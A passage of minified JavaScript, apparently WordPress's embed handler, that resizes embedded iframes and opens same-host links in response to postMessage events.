"none";for(e=0;e<f.length;e++)if(h=f[e],c.source===h.contentWindow){if("height"===d.message){var g=parseInt(d.value,10);1E3<g?g=1E3:200>~~g&&(g=200);h.height=g}if("link"===d.message){g=a.createElement("a");var m=a.createElement("a");g.href=h.getAttribute("src");m.href=d.value;m.host===g.host&&a.activeElement===h&&b.open(d.value,"_blank").focus()}}}},d&&(b.addEventListener("message",b.wp.receiveEmbedMessage,!1),a.addEventListener("DOMContentLoaded",c,!1),b.addEventListener("load",c,!1)))})(window,
document);